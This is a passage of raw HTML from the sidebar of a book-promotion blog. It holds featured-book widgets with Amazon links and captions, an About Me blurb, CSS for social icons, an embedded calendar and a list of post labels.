<img alt='FEATURED BOOK' height='245' id='Image54_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqADLOvbXw9sOcRRAw_vO0NP4fIX3p2A8avY5pjIuoln41wNGSaHYwUk-yPByEvCVjV8iK_tjqBqS-xul9v16T2ufsYhVlMshf_MmH6eLo_lZrQlClODdoN-MXS9xFNgarxZTre1CII-JAlHb1XdeCZCPf3DpvjYCyEEaRz32D0eDUFlvHLR0dplmD=s245' width='231'/>
</a>
<br/>
<span class='caption'>Floating Underwater by Tracy Shawn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3G2IYcN'>
<img alt='FEATURED BOOK' height='239' id='Image53_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4ytaatP6vOYzqlRW2bxaYQuKKkeXxzwPrCfmyXutNHI7-kTMxqQSYvkpYRFCAEtPjPg4PuuOMi8Mhh-KGTslge3KTgXDVQcCWBhh6PF_F2nn2OtPViOirQfPAWMDNzcDyf3aqPJxdVXCfcYV_WRMdam1iGDp967BzXwKR-Fy_cKd8MEiktlXvrn05=s239' width='231'/>
</a>
<br/>
<span class='caption'>Sparks and Shadow by Ceara Nobles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3tJgSk5  '>
<img alt='FEATURED BOOK' height='241' id='Image52_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3ERJ-PR2MSV5jusm1T-x_6_p0EMeAJQO-iuU0nKdW9qxV8RSBgk6X488Mn6hrKl_xVJKfmkMqCPrpifWECg4EhOIcNHog5n5cc7lHHE5W2q8NntceUYSz7bKL2-NQX-vku56hibqVfn1CNauFLqTQbsrl7a7sA2BhhLaNG7_fE9LjUkw4Ee3EzlGp=s241' width='231'/>
</a>
<br/>
<span class='caption'>Dime by Luis Figueredo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B8ILUz'>
<img alt='FEATURED BOOK' height='173' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4Na-0gow89UPZqUu6pVKrDI3hXE6vqCuyeLM0Xb0ISZbrht7TCdS5reFLH-k7PuEAIqwrtygucAILcKHjN7SivBNXfke01U3fB4SUDaaq7hLzzBgKFMAVpe3d4s7NclhhTFImaTUcLKZtf0bjEa5P0vaAemKPKeF8AMY828OiEITQdK8fqIwlbLVh=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Sound of Creation by Gabriella Zeilke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FoBsZh'>
<img alt='FEATURED BOOK' height='245' id='Image50_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRTIFdFZen16lNph7jIQTwmHl7m6STUM1VaEglXXt7Km20p7KyVD2QqipS2uxfTaNrtpBlveqHjMTMjh1hC-378daZ9ZfmgTEIi7HkAL-WBH4Vc8lwHcB8Iy1f86L6OJL3YC1CdddcfCs/s245/Connecting+with+Christ+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Connecting with Christ by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://www.amazon.com/dp/B093QFX6DV'>
<img alt='FEATURED BOOK' height='227' id='Image49_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKA-qKQqd8ozGSGSt1r3KGGLKVXYCR7vIoMERXsJNevLkSrM6hAsiz4igM6kc-ucjesXW-vMlaIqfH6XQO5Wx1cJjzG1NpLcgPMFvt3YGS3ICaAX2wHeiGMStm73uI4nCgQxqDbjkhgKY/s231/Zanzibar%2527s+Rings+11.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Zanzibar's Rings by Jemima Pett</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mBsxgF'>
<img alt='FEATURED BOOK' height='244' id='Image48_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdEuk7KLQU-QFkBIxAXyI9SwCRbQmMlcj28OfNOY1wVUdoE8cCB4tmIRjn_0BASRmvkB4WR9OKceWjsaM645o2K2W0LtBYW-nDwnsQWyjraTeCmIixZpAaU8eoeKzeSCe3TuO4csvstB0/s244/I+Am+Not+Brad+Pitt+and+Other+Stories+9.png' width='231'/>
</a>
<br/>
<span class='caption'>I Am Not Brad Pitt and Other Stories by Ross Dreiblatt</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3q0YDV0 '>
<img alt='FEATURED BOOK' height='258' id='Image47_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi3N0taHXtNj2LIf1IFwfD_hT8hDYgQwE0tKZxHiXTVujZT6Bvn5v3bZsIffxbaKqooDLc4y4zS48m9iERmXKq9q88QmLyQLrMICMw05qKxVxuSwGn3OwNZtXa7YhrGwUR_FWraE5Zmy8/s258/In+the+Pink+2.jpg' width='231'/>
</a>
<br/>
<span class='caption'>In the Pink by Nicholas Garnett</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3qQ165E '>
<img alt='FEATURED BOOK' height='176' id='Image45_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJOCqo-PHBiYjSUGEZO3bqpr8S5Dp3hHXqaSY1S6qJ9_18_lgS0YqXw48gOVrFhZD6tyJpsVTtbGa8pD2-iiRYWjCsPh7wtdNEF29lKYiBNy5_hDb6zAYWJe-fRZND2-ND1Ytkpdb_bnc/s231/Through+Dangerous+Doors+9.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Through Dangerous Doors by Robert Charles Lee</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2ZrRuTa  '>
<img alt='FEATURED BOOK' height='173' id='Image46_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigDASiN8_DyMNbYETqssxcjZbF1f5o0X9hDzPVM02w6k5JxS9HIy8FGVYs7dMsJ8Na9Xz9b4Oy6hPSbR0w6Ewv2u2G7WVgiRrrllq04Gvn8w4avI5ndnc9ZkFhwezPi3NaE_1eIwVMpYs/s231/If+They+Can%2527t+Kiss+Right+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>If They Can't Kiss Right by Shannon Yingst</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/0578251426/'>
<img alt='FEATURED BOOK' height='245' id='Image44_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIkYVywnIEMRbUaQWJ0CQ7czD97nUtgfCt49q3uYN4DRKd8gi9lQq8rsI-mldCVSEyHnyiNDMMXSB2-eQMGo4mGbr3hv_1Is0jpZhWgBshBo6VZ7rfXRK52PlgfSF0-4lQfkg8sTz-pu8/s245/Awakening+the+Avatar+Within+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Awakening the Avatar Within by Darren Starwynn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X/ref=sr_1_3?ie=UTF8&qid=1372676765&sr=8-3&keywords=Fighter+Pilot%27s+Daughter'>
<img alt='FEATURED BOOK' height='173' id='Image43_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfs0sqaRBFE0cp8lKMNHHEKWQD5_CCj0w01O3-DfGixws77nczGyJWndEwmVZ6vrQ4gWLrETlCUQp4IR4JRWhsw_pa3Baw9boFc5Ebin3vGSbwW7Y7Tqke4P_PALRBdqd1ONWfu7oRhYE/s231/Fighter+Pilot%2527s+Daughter+12.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Nomophobia-JD-Wise/dp/B09DFJQHV5/ref=mp_s_a_1_3?dchild=1&keywords=nomophobia+jd+wise&qid=1635960973&sr=8-3'>
<img alt='FEATURED BOOK' height='173' id='Image42_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGwxpQLq3QbKhp7S2Ik3lB5EDMIC3Yyig3SXMga00kqhb5xxm-SJo0c_EooxSFaAAb3IHA2p6pntMvBX8-KfO8rhmUaSaIXg5Q35M5jEu9QYFiwVWNhmdhDD9LnckV8QwotJHjbfR1ul4/s231/Nomophobia+5.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Nomophobia by JD Wise</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kr8hx8 '>
<img alt='FEATURED BOOK' height='173' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHGtgrbTRuwagVH8YHjec53gCUAPHVeIJDfzIJMUfr2yRy-UoaVALK-WOAnTC-tbra_bvOUdAbuoZpijRxIQgmSUddUgFhXcIhKgrocLwr6-muV02yGNcy33QNQRM5pRvk22ukZb0BJ4/s231/Arise+%2526+Walk+2.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Arise & Walk by S.M. Adams</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CQWKhJ '>
<img alt='FEATURED BOOK' height='173' id='Image39_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7cBVT_h8r8cdWEmIsbE1gsZO8XV9kyxW0CPEw_A-ZazWGysvdQTG7dwPNhha403zhPnsWZpkbjfd8Ahj64dJOexFU3HwNUzvklocgL-XVRXOnQvNsM9DzaSxUnTP5jU60ON-i5ZZCeP8/s231/Defiance+and+Redemption+6+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>Defiance and Redemption by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Humble-Courier-JT-Maicke-ebook/dp/B09DXW7XQK/ref=sr_1_1?dchild=1&keywords=9798467225531&qid=1630533245&sr=8-1'>
<img alt='FEATURED BOOK' height='173' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyLh_XuXRrv1jhX_-EGVDQ6UgFLG5s1QjYTZWNkUExsG_OsQp9z9D5QbpN0_bHujE9EUQjasSlHhHbi6ilzAkj5MxB1m1LdTB40pG6WeF7y9YI-NNr-MJLm5dhUv0HcLhBWsCcPv2a0RI/s231/The+Humble+Courier+10+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>The Humble Courier by J.T. Maicke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2VZm4lg'>
<img alt='FEATURED BOOK' height='173' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA-pqs70oUTtXZ93M-dNF8gzBGtszNOTsbXYAg25tCBmQL1yorcWKLnk2b2JWXO_xFE7VFtbDNpvfvpURRp1iwGMGpDQf7rw5VJxXGM2xDMFpT1mKJmUlACvTolbsG8z_fyHaNvRlNBuw/s231/Chasing+the+Darkness+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Chasing the Darkness by Cassie Sanchez</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3BcelQr'>
<img alt='FEATURED BOOK' height='173' id='Image34_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBpgETlyhRNc-kPv-2v8qJThyphenhyphenCgNVzw8yCEcY68WUVuCBqZbb_Kh3bWdU1Ycw5EqJFPgbzk-ckEH72dlE60iIdesQ-Ih8YhL5LvbrwQLmbucyblwtp_D8Mqedgrf5jTeagQsTPtT16M3c/s231/The+Bronze+Scroll+6.jpg' width='231'/>
</a>
<br/>
<span class='caption'>The Bronze Scroll by Paul Donsbach & Alia Sina</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38P6hs2 '>
<img alt='FEATURED BOOK' height='173' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWctVMAlah_3MScScvIBCk4TWavcaNR7EyVpFflcoBkfKR5xmf06baZhzXwlc8JfZqcDI8dLyrwzgltZm3-izyHC6SsL6afp5fZRT_jZ0njkEGng1Myp3eJmAHAnZxCwJDUkSg4iNmht8/s231/A+Mistake+Incomplete+9+anim.gif' width='231'/>
</a>
<br/>
<span class='caption'>A Mistake Incomplete by Lorenzo Petruzziello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kqx0C6 '>
<img alt='FEATURED BOOK' height='173' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIAvS2E3Cdp83ijFpHxagjLJc13P5tnanh6JiF9bUUxiB6ewKsPZCqrnNYpqkopxB3hchlZh4yVFfNP1IKDFzrvEdw9Q9a26CPPcyu_-jkV-ufOOLfhQ2_BNK2q5zCdCHpriFfLMQLDg/s231/Intentional+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Intentional: How to Live, Love, Work and Play Meaningfully by David Amerland</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B08SMP9982 '>
<img alt='FEATURED BOOK' height='173' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivR30ElI6KvzNSeSA5EQ3qNViVovfZ-_0Bge2Xwl7KH44E2o1z0JrS3gC5NapTZHtf2U59NFQ04BqzC6v8rUGWMJKdbBF8P0A_edZpgAMmeZuJBOSRQM0LW1JuysaR2h8nKZ5Lj910SS4/s231/Spirituality+for+Badasses+15.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Spirituality for Badasses by J. Stewart Dixon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3ykYtbU'>
<img alt='FEATURED BOOK' height='158' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzO0WvyHKD3O8HtNpn2joeaK7ZhmNr1s6hjN8iKxAdkcHW-Jh3T9tckVLhYfz_V09-VoWQadLwbdV-q0W12ePzERJuCbcBEPQK86Lng89JFAT5Yh7OZZJ4IMmFaNzpgVO98ZQAvq3ZO_A/s231/Little+Giants+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Little Giants: 10 Hispanic Women Who Made History by Raynelda Calderon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2W1OvyE'>
<img alt='FEATURED BOOK' height='173' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkB0DKF9B55dyS82d44lpoDmWIz2GmXp95ESC8yrv2gf5EklQyL_Jzb1unVk7MEx9WtYlZHJ1NfPMNWnWzwd8tl4kD9kjcpMdMpPQfu3sD07GREyWYeBqH7zClaTyqhmmGwFE4svvN5M0/s231/A+History+of+the+Goddess+5.jpg' width='231'/>
</a>
<br/>
<span class='caption'>A History of the Goddess by Edward Dodge</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3xDXuU9  '>
<img alt='FEATURED BOOK' height='173' id='Image26_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWJwT8cZUQAotlcCihRWs6hE_UADZWfn-nRl1Ibzrs68X9LvlBwrJV6Tb_sgrXJ7gdnSB-7uIJRzvVjU47I2cuLLV-oWWNlnAaWUvryZlr3yPHjlEiA9GSUTuHB2Jnvh-EANWUePOHsXQ/s231/Pretty+Broken+Dolls+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Pretty Broken Dolls by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3k2qbqC'>
<img alt='FEATURED BOOK' height='173' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qj0TFSwpuBrEQRd4v6znhKO1YXyANXLqMvWtewkhrez0zdlUh0VxeZklATPgcrTo4wBCmdz8nz_m9DE1EIyi-e27mgQ31jbCwfhbK1AqHoE8xKDXHVhZxOhEZxbFqbxVmiFNNYBma8k/s231/The+Willing+9.jpg' width='231'/>
</a>
<br/>
<span class='caption'>The Willing by Lindsay Lees</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36crgUB '>
<img alt='FEATURED BOOK' height='225' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qa-Lcoe7-1JNAogJseHxbTJyIVvDMyRTC_yYB_Ftbc3VRB88FlRHM_idDDFcNYmQBCmm6CySDr2ivaPMW1lMCPA-XSi1o_TUVycdHHU5QNTouAwQuPcTMhp98uht62GKIi2bTQXTxr0/' width='300'/>
</a>
<br/>
<span class='caption'>Prophecy of the Guardian by J.W. Baccaro</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://amzn.to/3vD5mER'>
<img alt='FEATURED BOOK' height='225' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk1g9v7V7edsbanL8uktrUzrURmtXZfb0tXoPh0iZ6awOLrUBrr5UEQhYYzhP_w2t3Ye9qTOQyWOgw3JdkhllhCCRzE_Kf1NLpp2duwplt5jKq2G2D3yauYRe3KFxDqETPC0FP3Om_t3Q/' width='300'/>
</a>
<br/>
<span class='caption'>The Lady's Revenge by Arabella Sheraton</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSTdHt7QOK4dTPhiaqU3is1HxHem4go4XJmpaHroxBGY10OEBDyK3r2yC9ZRzu_92iKO-7quFi4WSWu20HUr0wnSTAHfss8CXFF_IGI-NuIB1FD410M13FJG4mAtFYztmyXkJNs0X2kFFKxWrse8Dj7pVKrFtNCA=s0-d" alt="About Me" original="http://www.pumpupyourbook.com/wp-content/uploads/2019/08/Dorothy-Thompson-avatar.jpg">
				</div>
<div style="text-align: justify">Hi, I'm Dorothy Thompson, author, blogger and book promoter. Welcome to Blogging Authors where authors blog about writing, publishing, promoting and more! <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Event Calendar</h2>
<div class='widget-content'>
<iframe src="https://calendar.google.com/calendar/embed?src=v1dtfv0uppn5136ik6mss03a8k%40group.calendar.google.com&ctz=America%2FNew_York" style="border: 0" width="400" height="400" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/10%20THINGS'>10 THINGS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/20%20Questions'>20 Questions</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/7%20Things'>7 Things</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Glimpse%20Too%20Far'>A Glimpse Too Far</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Heart%27s%20Journey%20to%20Forgiveness'>A Heart&#39;s Journey to Forgiveness</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Note%20From%20the%20Author'>A Note From the Author</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Ads'>Ads</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Anita%20Hackley%20Lambert'>Anita Hackley Lambert</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/AUTHOR%20INTERVIEWS'>AUTHOR INTERVIEWS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/AuthorVids'>AuthorVids</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BACK%20STORIES'>BACK STORIES</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Battlefield%20Earth'>Battlefield Earth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Blazing%20Upheaval'>Blazing Upheaval</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Body%20Parts'>Body Parts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Birthdays'>Book Birthdays</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Blasts'>Book Blasts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Featured'>Book Featured</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Features'>Book Features</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20MARKETING'>BOOK MARKETING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Spotlights'>Book Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teaser%20Spotlights'>Book Teaser Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teaser%20Trailer'>Book Teaser Trailer</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teasers'>Book Teasers</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20TRAILER%20BLASTS'>BOOK TRAILER BLASTS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20TRAILERS'>BOOK TRAILERS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Video%20Teasers'>Book Video Teasers</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOKSIGNINGS'>BOOKSIGNINGS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Caitlin%20Rother'>Caitlin Rother</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Celebrating%20Unemployment%3A%20How%20To%20Avoid%20Becoming%20a%20Crunchy%20Couch%20Burrito'>Celebrating Unemployment: How To Avoid Becoming a Crunchy Couch Burrito</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/CHARACTER%20INTERVIEWS'>CHARACTER INTERVIEWS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Christine%20Amsden'>Christine Amsden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Christmas%20in%20Newfoundland%203'>Christmas in Newfoundland 3</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Cover%20Reveal'>Cover Reveal</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Crown%20of%20Blooms'>Crown of Blooms</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Deborah%20E.%20Levin'>Deborah E. Levin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Emilio%20Corsetti%20III'>Emilio Corsetti III</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Emily%20Astillberry'>Emily Astillberry</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Even%20Higher%20Than%20Everest'>Even Higher Than Everest</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Fighter%20Pilot%27s%20Daughter'>Fighter Pilot&#39;s Daughter</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Find%20My%20Daughter'>Find My Daughter</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/First%20Chapter%20Reveal'>First Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Free%20eBooks'>Free eBooks</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/George%20Almond'>George Almond</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Giveaways'>Giveaways</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Guest%20Post%20Videos'>Guest Post Videos</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Happy%20Book%20Birthday'>Happy Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Holidays'>Holidays</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Hot%20New%20Release'>Hot New Release</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/HOW%20TO%20SELL%20YOUR%20BOOK'>HOW TO SELL YOUR BOOK</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/I%20Will%20Ruin%20You'>I Will Ruin You</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jennifer%20Chase'>Jennifer Chase</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jens%20Boele'>Jens Boele</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Joerg%20H.%20Trauboth'>Joerg H. Trauboth</a>
</li>
<li>
